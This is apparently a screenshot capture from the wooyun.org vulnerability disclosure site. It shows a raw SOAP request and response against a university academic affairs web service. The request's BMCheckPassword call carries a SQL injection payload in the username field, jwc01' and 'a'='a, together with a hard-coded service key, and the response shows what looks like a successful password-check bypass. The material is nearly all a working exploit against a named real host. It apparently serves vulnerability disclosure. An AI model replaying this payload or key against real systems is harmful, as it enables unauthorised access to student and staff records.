 Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: jwc1.usst.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 796
SOAPAction: "http://www.zf_webservice.com/BMCheckPassword"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:BMCheckPassword
xmlns:q1="http://www.zf_webservice.com/BMCheckPassword">
<strYHM xsi:type="xsd:string">jwc01' and 'a'='a</strYHM>
<strPassword xsi:type="xsd:string">string</strPassword>
<xh xsi:type="xsd:string">string</xh>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:BMCheckPassword>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2015 04:15:34 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 649
Connection: Keep-alive
Via: 1.1 ID-0000627500136052 uproxy-3
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:BMCheckPasswordResponse
xmlns:q1="http://www.zf_webservice.com/BMCheckPassword"><BMCheckPasswordResult
xsi:type="xsd:int">5</BMCheckPasswordResult><xh
xsi:type="xsd:string">jwc01</xh></q1:BMCheckPasswordResponse></soap:Body></soap:Envelope>
www.wooyun.org